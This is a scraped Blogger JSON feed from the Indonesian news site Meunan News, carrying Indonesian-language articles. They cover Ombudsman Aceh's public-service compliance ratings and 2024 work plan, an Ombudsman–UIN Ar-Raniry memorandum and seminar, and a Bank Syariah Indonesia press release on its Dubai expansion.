2023.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada tingkat provinsi, SKPA yang dinilai adalah DPMPTSP, Dinas Pendidikan (DIsdik), Dinas Sosial (Dinsos), dan Dinas Kesehatan (Dinkes) serta RSUDZA. Sementara tingkat kabupaten\/kota\u0026nbsp; yang dinilai PTSP, Dukcapil, Disdik, Dinsos dan Dinkes, serta 2 Puskesmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAda 4 kabupaten\/kota tahun 2022 yang mendapat peringkat kepatuhan kualitas sedang (masuk kategori zona kuning) berdasarkan penilaian Ombudsman,\u0026nbsp; yaitu Kota Sabang, Kabupaten Aceh Besar, Kabupaten Aceh Jaya dan Kabupaten Simeulue.\u0026nbsp; “Tiga\u0026nbsp; diantaranya sudah masuk zona hijau,” ungkap Dian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan penilaian Ombudsman tahun 2023, Kabupaten Aceh Besar, Kota Sabang, dan Kabupaten Aceh Jaya sudah berhasil masuk zona hijau. Sementara Kabupaten Simeulue masih di zona kuning, namun dengan peningkatan nilai yang cukup signifikan, dari 57,03 menjadi 71,61.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDian menambahkan, penyelenggaraan pelayanan di daerah tidak bisa dibenahi tanpa dukungan semua pihak, karena itu dalam acara penganugrahan penghargaan yang dilaksanakan bersama Pemerintah Aceh akhir Januari lalu, Ombudsman mengharapkan dukungan Pj Gubernur bersama-sama memperhatikan daerah 3T dan daerah terjauh dari ibukota provinsi, seperti Aceh Tenggara, Gayo Lues, Singkil, dan Subussalam.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain Pemerintah Daerah, Ombudsman juga melaksanakan penilaian di Kantah dan Polres se Aceh. “Penyerahan hasil penilaian Opini Ombdusman akan dilaksanakan pada akhir Maret atau awal April,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, Dian menyampaikan juga, ada 432 laporan yang diterima Ombudsman Aceh pada tahun 2023 dengan rincian\u0026nbsp; 108 berupa laporan masyarakat, 6 RCO (Reaksi Cepat Ombudsman), 7 IAPS, 254 konsultasi, serta selebihnya berupa tembusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Ngopi Pelayanan Publik ini, Ombudsman Aceh juga memaparkan\u0026nbsp; rencana kerja tahun 2024. Dalam hal ini, Ombudsman akan tetap menyelesaikan semua laporan masyarakat yang diterima, sesuai dengan aturan dan mekanisme kerja yang sudah ditetapkan. Di samping itu, di Keasistenan Bidang Pencegahan, akan dilakukan pengawasan tahunan rutin seperti pengawasan PPDB, pengawasan mudik, pengawasan haji dan lain-lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Upaya jemput bola Ombudsman tahun ini melalui PVL OTS akan tetap dilakukan, baik dalam kota maupun di luar kota,“\u0026nbsp; ungkapnya. Selain itu, Dian menjelaskan, Keasistenan Bidang Penerimaan dan Verifikasi Laporan (PVL) akan melaksanakan PVL On The Spot (PVL OTS). Ombudsman akan hadir langsung di unit penyelenggaraan pelayanan publik untuk menerima laporan,\u0026nbsp; baik berbentuk pengaduan maupun konsultasi. Untuk di luar kota, akan fokus di daerah Barat Selatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam acara diskusi ini, disepakati akan nada pertemuan berbentuk diskusi tematik, sesuai dengan isu yang berkembang dalam masyarakat. “Kami ucapkan terima kasih rekan-rekan media terus bersedia menjadi rakan Ombudsman, bergerak bersama untuk mengawasi pelayanan publik,” pungkas Dian .\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6100109290006921978\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/02\/ombudsman-ri-perwakilan-aceh-sampaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6100109290006921978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6100109290006921978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/02\/ombudsman-ri-perwakilan-aceh-sampaikan.html","title":"Ombudsman RI Perwakilan Aceh Sampaikan Hasil Penilaian Kepatuhan dan Rencana Kerja "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-749890821819523329"},"published":{"$t":"2024-01-26T07:06:00.000-08:00"},"updated":{"$t":"2024-01-26T07:07:46.463-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ombudsman RI"}],"title":{"type":"text","$t":"Ombudsman dan UIN Ar-Raniry Berkolaborasi Kawal Pelayanan Publik Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh -- Anggota Pimpinan Ombudsman RI Dadan S Suharmawijaya dan Rektor UIN Ar-Raniry Prof Dr H Mujiburrahman M Ag menanda-tangani Memorandum of Understanding (MoU) antara Ombudsman RI dan Universitas Islam Negeri Ar-Raniry di Gedung Pascasarjana UIN Ar-Raniry (26\/01\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETurut hadir dalam acara ini Kepala Perwakilan Ombudsman Aceh Dian Rubianty, Direktur Program Pasca Sarjana Prof Eka Sri Mulyani MA PhD, dan Ketua Prodi S3 Fiqh Moderen, Prof Dr Syahrizal Abbas MA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWSJSOYzkC0J-nYNmM7QNSgYZ7xSiSYyb-wK7fZKeofaHjGQysBLxPDV4Dca6Vy3CiO0qLGoPti_ptQbIitGJuunt35v4sgAOf0IJ86C4Wz2fGiE5_B3XtthDW7Tl0_IbwOI3l8DH4nY6DyqMXod1H_L6tSERApjiodBcTCA8nO8FB4mMhEuAp75bq7xqj\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWSJSOYzkC0J-nYNmM7QNSgYZ7xSiSYyb-wK7fZKeofaHjGQysBLxPDV4Dca6Vy3CiO0qLGoPti_ptQbIitGJuunt35v4sgAOf0IJ86C4Wz2fGiE5_B3XtthDW7Tl0_IbwOI3l8DH4nY6DyqMXod1H_L6tSERApjiodBcTCA8nO8FB4mMhEuAp75bq7xqj\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Semoga sinergitas Ombudsman dengan kampus jantong hate rakyat Aceh menjadi salah satu jalan meningkatkan kualitas layanan masyarakat,” kata Dadan, setelah penanda-tanganan MoU.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan yang sama, Anggota Pimpinan Ombudsman RI Dadan S. Suharmawijaya juga menjadi narasumber dalam seminar dengan tema “Prinsip-Prinsip Pelayanan Publik Islami.”\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEianXV-r8z1Zpq8R65cI9H3jB649fLTXIiABFS9aJiXZAQE_LWzN2HGKlmN5hEsumwvHgPlKTLeGvcYZ-ig78FHnZOOzyxTVz7nJ0txeSogNiEFjQ5GS5bGyarjT-3gemJrPcFf-Kq2uf_N8HLGWW3X99E2i7rH4h_y-prsdAJ0aXxmyo_V41HsZlnq_VpZ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEianXV-r8z1Zpq8R65cI9H3jB649fLTXIiABFS9aJiXZAQE_LWzN2HGKlmN5hEsumwvHgPlKTLeGvcYZ-ig78FHnZOOzyxTVz7nJ0txeSogNiEFjQ5GS5bGyarjT-3gemJrPcFf-Kq2uf_N8HLGWW3X99E2i7rH4h_y-prsdAJ0aXxmyo_V41HsZlnq_VpZ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tiga pilar utama penyelenggaraan pelayanan publik adalah akuntabilitas, transparansi, dan partisipasi,” jelas Dadan dihadapan sekitar 40 peserta.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Dadan, akuntabilitas sektor publik merupakan keharusan, untuk memastikan setiap kegiatan dan program yang dilaksanakan pemerintah dapat dipertanggungjawabkan efektifitas dan efisiensinya. Selain itu, perlu juga terus didorong partisipasi masyarakat dalam mengawal penyelenggaraan pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Partisipasi masyarakat pada era sekarang tidak cukup sebatas mendapatkan informasi,” tegas Dadan. Ia mengkritisi proses penetapan kebijakan, yang seringkali masyarakat hanya berpartisipasi dalam bentuk kehadiran saat konsultasi publik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, setelah itu tidak ada lagi ruang untuk terus mengawal, agar kebijakan yang ditetapkan bebas dari selain kepentingan yang sebesar-besarnya untuk kesejahteraan rakyat.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDadan menyampaikan, dalam tata kelola pemerintahan yang berlandaskan syariat Islam, perlu diperhatikan poin akuntabilitas tertinggi dari sebuah pertanggungjawaban kinerja adalah kepercayaan dari umat. “Semua akan dipertanggungjawabkan dihadapan Allah Swt,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jadi orientasi pelayanan publik harus jelas, berorientasi pada kepentingan rakyat, dan\u0026nbsp; memastikan aksesibilitas,” ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, Prof Syahrizal Abbas menanggapi, prinsip-prinsip pelayanan publik merupakan nilai-nilai keislaman yang universal. Perbedaan dari penyelenggaraan pelayanan publik dalam pandangan Islam pada hakikatnya adalah kebermanfaatan untuk menegakkan tauhid dan ibadah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Problem kita sebagian besar ada pada pelaksananya, pada orangnya,” tegas Syahrizal. Ia menjelaskan, Indonesia sudah memiliki regulasi yang cukup dan SOP yang memadai, namun pada saat implementasi, seperti penegakan aturan dan pelaksanaan kegiatan yang sesuai aturan, yang masih perlu pembenahan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/749890821819523329\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/01\/ombudsman-dan-uin-ar-raniry.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/749890821819523329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/749890821819523329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/01\/ombudsman-dan-uin-ar-raniry.html","title":"Ombudsman dan UIN Ar-Raniry Berkolaborasi Kawal Pelayanan Publik Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6127465891420541169"},"published":{"$t":"2022-07-04T20:21:00.001-07:00"},"updated":{"$t":"2022-07-04T20:21:08.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BSI"}],"title":{"type":"text","$t":"Siaran PersBSI Semakin Fokus Garap Pusat Keuangan Syariah di Dubai "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s1600\/1656991258901488-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s1600\/1656991258901488-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan News id.\u003C\/b\u003EJAKARTA, 4 Juli 2022 —PT Bank Syariah Indonesia Tbk. atau BSI semakin fokus menggarap pasar keuangan di Dubai sebagai pusat ekonomi syariah dunia. Hal itu pun seiring dengan penguatan kerja sama oleh pemerintah Indonesia melalui kunjungan Presiden Joko Widodo ke Uni Emirat Arab (UEA) pada Jumat (1\/7\/2022) lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama BSI Hery Gunardi mengatakan UEA khususnya Dubai adalah pusat ekonomi Islam dan investor keuangan syariah dunia. Dengan demikian, potensi ekonomi Syariah yang dapat dioptimalkan, setelah BSI Representative Office Dubai hadir\u0026nbsp; di Dubai International Financial Centre (DIFC).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"UAE adalah pusat ekonomi syariah atau keuangan Islam dunia. Tentu potensi pasar yang dapat BSI optimalkan sangat besar di Dubai. Hadirnya kami di Dubai pun akan menjadi penghubung perbankan dan keuangan Indonesia dengan pusat-pusat keuangan syariah dunia. Oleh karena itu, kami akan semakin fokus di Dubai, terlebih belum lama ini Presiden Joko Widodo mempererat hubungan Indonesia dengan pemerintah UEA,” tegas Hery.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia menambahkan, dalam jangka pendek maupun menengah, BSI belum memiliki rancana ekspansi ke negara-negara lain. Karena perseroan akan focus memaksimalkan potensi keuangan syariah global di sana untuk mewujudkan BSI sebagai Top 10 Global Islamic Bank berdasarkan kapitalisasi pasar pada 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara bisnis, semakin fokusnya BSI menggarap pasar keuangan syariah global di Dubai memiliki alasan kuat. Dubai adalah basis investor di Timur Tengah. Di mana pemerintah Indonesia menerbitkan semua Global Sovereign Sukuk di Nasdaq Dubai. Bahkan sekitar 30% investor Global Sukuk tersebut berasal dari kawasan Timur Tengah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKawasan Timur Tengah pun menawarkan potensi bisnis yang sangat besar. Dari sisi perdagangan, Indonesia memiliki volume yang signifikan dengan UEA. Nilai perdagangan\u0026nbsp; Indonesia–UEA pada\u0026nbsp; 2021\u0026nbsp; mencapai\u0026nbsp; US$4,0\u0026nbsp; miliar, meningkat\u0026nbsp; 37,88% dibandingkan dengan 2020 yang sebesar US$2,9 miliar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tentunya nilai ekonomi itu berpotensi terus bertumbuh ke depan seiring penguatan kerja sama Indonesia-UEA,” lanjut Hery.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diketahui, Presiden Joko Widodo dan Presiden UEA Sheikh Mohamed bin Zayed bin Sultan Al Nahyan menyaksikan pertukaran dokumen IUAE-CEPA (Indonesia-United Arab Emirates Comprehensive Economic Partnership Agreement) yang telah disepakati kedua negara di Istana Al Shatie, Abu Dhabi, pada 1 Juli 2022.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Hery menjelaskan potensi lainnya adalah dari segi diaspora Indonesia, terdapat 1 juta warga negara Indonesia yang tinggal dan bekerja di kawasan Timur Tengah sebagai tenaga migran. “Pada pekan lalu Menteri Badan Usaha Milik Negara (BUMN) Erick Thohir saat mengunjungi kantor BSI di DIFC, Dubai dan mengatakan kehadiran BSI di UEA tak hanya untuk menjangkau pasar global, melainkan juga melayani kebutuhan perbankan para pekerja migran Indonesia.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain potensi bisnis tersebut, BSI memiliki Representative Office di Dubai International Financial Centre (DIFC). Adapun DIFC merupakan pusat keuangan terkemuka di Timur Tengah, Afrika, dan Wilayah Asia Selatan (MEASA) dengan cakupan total 72 negara yang kurang lebih memiliki total populasi 3 miliar penduduk dengan nominal PDB US$7,7 triliun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHery melanjutkan, pihaknya\u0026nbsp; memiliki beberapa rencana bisnis yang sedang diolah lebih matang ke depan di Dubai. Pertama kerja sama pembiayaan UMKM untuk tenaga perawat Indonesia di UEA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedua, kerja sama pengembangan bisnis kesehatan dengan pengusaha wanita di Dubai. Ketiga adalah insiatif ekspor ke Dubai yang sedang diperkuat Bersama kedutaan besar Republik Indonesia di sana sebagai tindak lanjut dari acara Dubai Expo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Rencana-rencana strategis tersebut sedang kami elaborasi. Sehingga kita bisa mengoptimalkan dan menjembatani kebutuhan dan kepentingan ekonomi masyarakat Indonesia di pasar UEA,” imbuh Hery.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHery juga menjelaskan bahwa BSI di Dubai memperluas kerja sama dengan beberapa perusahaan yang memiliki reputasi besar di sana. Sebelumnya BSI telah bekerja sama dengan Lulu Group dan Berrypa melalui\u0026nbsp; penandatanganan kerja sama (MoU) antara perusahaan dengan Lulu Hypermart Indonesia sebagai jaringan dari Lulu Hypermart Global, jaringan pemasaran ritel terbesar di Timur Tengah dan fintech company Berrypay pada Mei lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia pun menegaskan, BSI belum memiliki rencana ekspansi ke negara lain. Sebabnya, dengan fokus di Dubai perseroan ingin memaksimalkan potensi keuangan syariah global di sana untuk mewujudkan aspirasi BSI sebagai Top 10 Global Islamic Bank berdasarkan kapitalisasi pasar pada 2025.*)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6127465891420541169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/07\/siaran-persbsi-semakin-fokus-garap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6127465891420541169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6127465891420541169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/07\/siaran-persbsi-semakin-fokus-garap.html","title":"Siaran PersBSI Semakin Fokus Garap Pusat Keuangan Syariah di Dubai "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s72-c\/1656991258901488-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Ekonomi?alt=json-in-script&max-results=4&callback=jQuery1124036274474490938213_1769238883279&_=1769238883280
body_size: 7265
content:
// API callback
jQuery1124036274474490938213_1769238883279({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat 